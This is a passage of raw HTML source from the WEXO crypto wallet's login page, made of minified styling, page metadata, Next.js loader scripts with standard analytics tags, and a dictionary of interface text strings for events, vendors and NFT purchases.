0.1);border-radius:999px;padding:8px;}.mui-y3os7k:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-y3os7k:hover{background-color:transparent;}}.mui-y3os7k.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-y3os7k .MuiTouchRipple-root{border-radius:8px;}.mui-arybpw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 0.1);border-radius:999px;padding:8px;}.mui-arybpw::-moz-focus-inner{border-style:none;}.mui-arybpw.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-arybpw{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-arybpw:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-arybpw:hover{background-color:transparent;}}.mui-arybpw.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-arybpw .MuiTouchRipple-root{border-radius:8px;}.mui-q7mezt{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;fill:currentColor;font-size:1.5rem;}.mui-2qhzu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:9px;}.mui-osjain{-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-osjain .MuiLoadingButton-startIconLoadingStart,.mui-osjain .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-osjain.MuiLoadingButton-loading{color:transparent;}.mui-1vm0a2w{font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1vm0a2w:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1vm0a2w:hover{box-shadow:none;}@media (hover: none){.mui-1vm0a2w:hover{box-shadow:none;}}.mui-1vm0a2w:active{box-shadow:none;}.mui-1vm0a2w.Mui-focusVisible{box-shadow:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1vm0a2w:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1vm0a2w .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1vm0a2w:hover,.mui-1vm0a2w.MuiSelected{opacity:0.9;}.mui-1vm0a2w .MuiLoadingButton-startIconLoadingStart,.mui-1vm0a2w .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1vm0a2w.MuiLoadingButton-loading{color:transparent;}.mui-1r9wl37{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1r9wl37::-moz-focus-inner{border-style:none;}.mui-1r9wl37.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1r9wl37{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1r9wl37:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1r9wl37:hover{box-shadow:none;}@media (hover: none){.mui-1r9wl37:hover{box-shadow:none;}}.mui-1r9wl37:active{box-shadow:none;}.mui-1r9wl37.Mui-focusVisible{box-shadow:none;}.mui-1r9wl37.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1r9wl37:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1r9wl37 .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1r9wl37:hover,.mui-1r9wl37.MuiSelected{opacity:0.9;}.mui-1r9wl37 .MuiLoadingButton-startIconLoadingStart,.mui-1r9wl37 .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1r9wl37.MuiLoadingButton-loading{color:transparent;}</style><style data-emotion="mui" data-s=""></style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="theme-color" content="black"><title>Enter the world of crypto | WEXO invitation</title><meta name="description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta name="application-name" content="WEXO: Bitcoin and Crypto Wallet"><meta name="keywords" content="WEXO, Bitcoin, Crypto, Wallet, Bitcoin Wallet, Crypto Wallet, Bitcoin and Crypto Wallet"><meta name="robots" content="index, follow"><meta name="google" content="notranslate"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta property="og:title" content="Enter the world of crypto | WEXO invitation"><meta property="og:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:creator" content="Enter the world of crypto | WEXO invitation"><meta name="twitter:title" content="Enter the world of crypto | WEXO invitation"><meta name="twitter:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><link rel="icon" href="https://auth.wexopay.com/favicon.ico"></head><body class="bg-background antialiased scrollbar-rounded-large scrollbar-thin scrollbar-thumb-secondary min-h-screen font-body text-black dark:bg-black dark:text-white"><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/21be71b935fa7a64.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"2:I[95751,[],\"\"]\n5:I[39275,[],\"\"]\n7:I[61343,[],\"\"]\n9:I[18709,[\"160\",\"static/chunks/app/not-found-3e0cc9cf52c7f030.js\"],\"default\",1]\nb:I[77490,[\"470\",\"static/chunks/app/global-error-74074898d7e5a5c5.js\"],\"default\",1]\n6:[\"locale\",\"en\",\"d\"]\nc:[]\n0:[\"$\",\"$L2\",null,{\"buildId\":\"1758011732175\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"en\",\"login?redirectURL=https%3A%2F%2Fwexopay.com%2Fen%2Fgift-card\"],\"initialTree\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"login\",{\"children\":[\"__PAGE__?{\\\"redirectURL\\\":\\\"https://wexopay.com/en/gift-card\\\"}\",{}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"login\",{\"children\":[\"__PAGE__\",{},[[\"$L3\",\"$L4\",null],null],null]},[[null,[\"$\",\"div\",null,{\"className\":\"min-h-screen bg-background\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-col place-items-center hidden md:flex pt-32\",\"children\":[\"$\",\"a\",null,{\"href\":\"/\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-24 md:w-64\",\"src\":\"/images/logo_white.svg\",\"width\":96,\"alt\":\"Logo\"}]}]}],[\"$\",\"div\",null,{\"className\":\"grid h-auto place-items-center\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$6\",\"children\",\"login\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/21be71b935fa7a64.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L8\"],null],null]},[[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$L9\",null,{}],\"notFoundStyles\":[]}]],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$La\"],\"globalErrorComponent\":\"$b\",\"missingSlots\":\"$Wc\"}]\n"])</script><script>self.__next_f.push([1,"d:I[62778,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"476\",\"static/chunks/476-d0deb459aac09fed.js\",\"811\",\"static/chunks/811-41045faba8b383bd.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"447\",\"static/chunks/447-f5e5f7afd4ce9f80.js\",\"67\",\"static/chunks/app/%5Blocale%5D/login/page-7efd5da6b74a949a.js\"],\"default\",1]\ne:I[84080,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"\"]\n10:I[64404,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"GoogleAnalytics\"]\n4:[\"$\",\"$Ld\",null,{}]\n8:[\"$\",\"html\",null,{\"translate\":\"no\",\"lang\":\"en\",\"className\":\"light\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$Le\",null,{\"defer\":true,\"src\":\"https://analytics.silicondunes.ae/script.js\",\"data-website-id\":\"57445865-6919-4c41-8cce-ce29d03c9090\"}],[\"$\",\"body\",null,{\"className\":\"bg-background antialiased scrollbar-rounded-large scrollbar-thin scrollbar-thumb-secondary min-h-screen font-body text-black dark:bg-black dark:text-white\",\"children\":\"$Lf\"}],[\"$\",\"$L10\",null,{\"gaId\":\"GTM-W86WXSN\"}]]}]\na:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no\"}],[\"$\",\"meta\",\"1\",{\"name\":\"theme-color\",\"content\":\"black\"}],[\"$\",\"meta\",\"2\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"3\",{\"children\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"4\",{\"name\":\"description\",\"content\":\"Buy and use Bitcoin and the best cryptocurren"])</script><script>self.__next_f.push([1,"cies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"meta\",\"5\",{\"name\":\"application-name\",\"content\":\"WEXO: Bitcoin and Crypto Wallet\"}],[\"$\",\"meta\",\"6\",{\"name\":\"keywords\",\"content\":\"WEXO, Bitcoin, Crypto, Wallet, Bitcoin Wallet, Crypto Wallet, Bitcoin and Crypto Wallet\"}],[\"$\",\"meta\",\"7\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"8\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"9\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"10\",{\"name\":\"apple-mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"11\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"black-translucent\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:title\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:description\",\"content\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:creator\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:title\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:description\",\"content\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"link\",\"19\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\"}]]\n3:null\n"])</script><script>self.__next_f.push([1,"11:I[40011,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"82\",\"static/chunks/app/%5Blocale%5D/not-found-8bad7bc9da4d450f.js\"],\"default\",1]\n12:I[97623,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n13:I[74934,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"ThemeProviderWrapper\",1]\n14:I[39936,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n15:I[71887,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n16:I[92457,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layou"])</script><script>self.__next_f.push([1,"t-467a8c3ce3dd1082.js\"],\"ToastProvider\",1]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"$L11\",null,{\"locale\":\"en\",\"now\":\"$D2025-09-29T03:31:53.077Z\",\"timeZone\":\"Europe/Bratislava\",\"messages\":{\"wexoSlogan\":{\"title\":\"Bitcoin and cryptocurrencies\",\"description\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"},\"wexoInvite\":{\"title\":\"Enter the world of crypto | WEXO invitation\",\"description\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"},\"Account\":\"Account\",\"About Us\":\"About Us\",\"About me\":\"About me\",\"Account disabled\":\"Account disabled\",\"Account enabled\":\"Account enabled\",\"Add\":\"Add\",\"Add Documents\":\"Add Documents\",\"Add Photos\":\"Add Photos\",\"Add Registration\":\"Add Registration\",\"Add Videos\":\"Add Videos\",\"Add new category\":\"Add new category\",\"Add new category failed\":\"Add new category failed.\",\"Add new category successfully\":\"Add new category successfully.\",\"Address\":\"Address\",\"Admin\":\"Admin\",\"Asc\":\"Asc\",\"Availability\":\"Availability\",\"Cancel\":\"Cancel\",\"Category\":\"Category\",\"Check In\":\"Check In\",\"CheckIn Admin\":\"CheckIn Admin\",\"Checked In\":\"Checked In\",\"Checked In Time\":\"Checked In Time\",\"Checkedin\":\"Checked in\",\"City\":\"City\",\"Clear filters\":\"Clear filters\",\"Coming Soon\":\"Coming Soon\",\"Complete your profile at the portal\":\"Complete your profile at the portal\",\"Contact Name\":\"Contact Name\",\"Continue\":\"Continue\",\"Currently selected\":\"Currently selected\",\"Czech\":\"Czech\",\"Dashboard\":\"Dashboard\",\"Delete account\":\"Delete account\",\"Delete category failed\":\"Delete category failed.\",\"Delete category successfully\":\"Delete category successfully.\",\"Desc\":\"Desc\",\"Description\":\"Description\",\"Details\":\"Details\",\"Disable account\":\"Disable account\",\"Discover\":\"Discover\",\"Do you want to delete category\":\"Do you want to delete category\",\"Documents\":\"Documents\",\"Edit\":\"Edit\",\"Edit category\":\"Edit category\",\"Email\":\"Email\",\"Enable account\":\"Enable account\",\"English\":\"English\",\"Enter at least one field\":\"Enter at least one field\",\"Entrance\":\"Entrance\",\"Error while creating account\":\"Error while creating account\",\"Error while resending code\":\"Error while resending code\",\"Error while verifying email\":\"Error while verifying email\",\"Error!\":\"Error!\",\"Event Detail Setup\":\"Event Detail Setup\",\"Event Details Setup\":\"Event Details Setup\",\"Event Map\":\"Event Map\",\"Event Program\":\"Event Program\",\"Event Schedule\":\"Event Schedule\",\"Export\":\"Export\",\"Failed to delete media\":\"Failed to delete media\",\"Favorite\":\"Favorite\",\"Favorite Vendors\":\"Favorite Vendors\",\"Featured Vendors\":\"Featured Vendors\",\"Forgot Password\":\"Forgot Password\",\"Forgot your password?\":\"Forgot your password?\",\"Free\":\"Free\",\"Generate\":\"Generate\",\"Go back to login\":\"Go back to login\",\"Hide\":\"Hide\",\"HowHearAboutUs\":\"How Hear About Us\",\"I am interested\":\"I am interested\",\"If you are experiencing issues please check your spam email\":\"If you are experiencing issues please check your spam email\",\"Interests\":\"Interests\",\"Language\":\"Language\",\"List of Attendees\":\"List of Attendees\",\"List of Categories\":\"List of Categories\",\"List of Events\":\"List of Events\",\"List of Packages\":\"List of Packages\",\"List of Vendors\":\"List of Vendors\",\"List of Visitors\":\"List of Visitors\",\"Location\":\"Location\",\"Logout\":\"Logout\",\"GiftCard\":\"Gift Cards\",\"Loyalty Program\":\"Loyalty Program\",\"Create Offers\":\"Create Offers\",\"My Profiles\":\"My Profiles\",\"Main Category\":\"Main Category\",\"Main category is required\":\"Main category is required\",\"Media\":\"Media\",\"Media Gallery\":\"Media Gallery\",\"Media deleted\":\"Media deleted\",\"Name\":\"Name\",\"No category found\":\"No category found\",\"No language found\":\"No language found\",\"No results\":\"No results\",\"No results found\":\"No results found\",\"No users found\":\"No users found\",\"No vendor yet\":\"No vendor yet\",\"None\":\"None\",\"Next\":\"Next\",\"Previous\":\"Previous\",\"Package\":\"Package\",\"Package is required\":\"Package is required\",\"Password\":\"Password\",\"Phone\":\"Phone\",\"Photos\":\"Photos\",\"Please fill in all the required fields\":\"Please fill in all the required fields\",\"Podium and lecture hall\":\"Podium and lecture hall\",\"Polish\":\"Polish\",\"Raffles\":\"Raffles\",\"Required\":\"Required\",\"Read more\":\"Read more\",\"Register\":\"Register\",\"Create Profile\":\"Create Profile\",\"Registration Completed\":\"Registration Completed\",\"Reports\":\"Reports\",\"Reserved\":\"Reserved\",\"Reset\":\"Reset\",\"Reset password\":\"Reset password\",\"Reset password email sent\":\"Reset password email sent\",\"Role\":\"Role\",\"Save\":\"Save\",\"Scan QR Code\":\"Scan QR Code\",\"Search category\":\"Search category\",\"Search language\":\"Search language\",\"Select Type\":\"Select Type\",\"Select Your Interests\":\"Select Your Interests\",\"Select category\":\"Select category\",\"Select language\":\"Select language\",\"Selected space is not available\":\"Selected space is not available\",\"Send Reset Password Email\":\"Send Reset Password Email\",\"Show All\":\"Show All\",\"Show less\":\"Show less\",\"Show map\":\"Show map\",\"Show ratings\":\"Show ratings\",\"Size\":\"Size\",\"Slovak\":\"Slovak\",\"Space\":\"Space\",\"Space is required\":\"Space is required\",\"Space no\":\"Space no\",\"Spanish\":\"Spanish\",\"Speaker\":\"Speaker\",\"Submit\":\"Submit\",\"Success!\":\"Success!\",\"This email is already registered\":\"This email is already registered\",\"Time\":\"Time\",\"Title\":\"Title\",\"Today is\":\"Today is\",\"Toggle columns\":\"Toggle columns\",\"Total\":\"Total\",\"Un-Check In\":\"Un-Check In\",\"Update failed\":\"Update failed.\",\"Update successfully\":\"Update successfully.\",\"User Management\":\"User Management\",\"User deleted\":\"User deleted\",\"Vendor\":\"Vendor\",\"Vendor Dashboard\":\"Vendor Dashboard\",\"Vendor Detail\":\"Vendor Detail\",\"Vendor Media Gallery\":\"Vendor Media Gallery\",\"Vendor Name\":\"Vendor Name\",\"Vendor Registration\":\"Vendor Registration\",\"Vendor Registration Completed\":\"Vendor Registration Completed\",\"Vendors\":\"Vendors\",\"Videos\":\"Videos\",\"View\":\"View\",\"View Event Map\":\"View Event Map\",\"View Event Map Description\":\"Navigate your way through our event with ease using our detailed event map. The map provides a comprehensive layout of the venue, highlighting key areas and vendors.\",\"View Event Schedule\":\"View Event Schedule\",\"View Event Schedule Description\":\"Our event schedule is designed to maximize your experience, featuring keynote speakers, breakout sessions, interactive workshops, networking opportunities, and more\",\"Visitor\":\"Visitor\",\"Visitor Registration\":\"Visitor Registration\",\"Visitor Type\":\"Visitor Type\",\"We've sent a password reset request link to\":\"We've sent a password reset request link to\",\"We've sent the details to\":\"We've sent the details to\",\"Website\":\"Website\",\"Welcome\":\"Welcome\",\"You've been registered for the Housing and real estate fair 2024\":\"You've been registered for the Housing and real estate fair 2024\",\"Your Interests\":\"Your Interests\",\"loading\":\"Loading...\",\"address\":{\"placeholder\":{\"city\":\"London\",\"country\":\"United Kingdom\",\"street\":\"Street, 1\",\"zip\":\"WC2N 4DU\"}},\"agree\":{\"terms\":\"I agree with the NFT marketplace terms of service\"},\"agreeTo\":\"I agree to the \",\"alreadyHaveAccount\":\"Already have an account?\",\"asset\":{\"buy\":{\"title\":\"Buy\",\"nft\":\"Buy NFT\"},\"contract\":{\"address\":\"Contract address\"},\"creator\":\"Creator\",\"current\":{\"price\":\"Current price\"},\"distributed\":\"Distributed\",\"gifts\":{\"title\":\"Gifts\",\"description\":\"By buying this NFT you will get a FREE gift\"},\"minted\":{\"pieces\":\"Minted pieces\"},\"more\":{\"from\":{\"author\":\"More from this author\"}},\"owners\":\"Owners\",\"purchase\":{\"done\":\"Done\",\"exchange\":\"Exchange rate\",\"fail\":{\"reason\":\"Insufficient balance in your wallet. Please top up your wallet via Wexo App\",\"sub\":\"Your purchase of NFT was not successfull\"},\"price\":\"Price\",\"purchase\":\"Purchase\",\"terms\":\"Accept NFT 